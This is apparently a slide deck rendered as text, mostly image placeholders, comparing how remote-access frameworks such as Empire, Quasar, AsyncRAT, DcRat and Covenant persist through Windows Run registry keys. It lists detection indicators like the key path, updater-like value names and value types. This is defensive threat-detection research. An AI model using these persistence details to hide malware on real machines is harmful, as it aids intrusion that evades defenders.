

# **Persistence matrix 2**





#### **Focus on Run Registry Key/Startup Folder**





**Registry Run key features**



- すべてのフレームワークがHKCUのRun keyへ登録する機能を有する
	- HKCU¥SOFTWARE¥Microsoft¥Windows¥CurrentVersion¥Run
	- フレームワークがWindows APIを通してRun keyへ登録する
- インジケータ
	- Registry key
	- Registry value name
	- Registry value type
	- Registry value data

# **Registry Run Keys indicator matrix**





# **Empire and Quasar use multiple Run Registry keys**





# **Registry value name and registry type indicator matrix**





# **AsyncRAT and DcRat registry value name are persistent file name**





# **Four frameworks use updater-like names for registry value names**





# **Covenant's registry value type is "REG\_EXPAND\_SZ"**







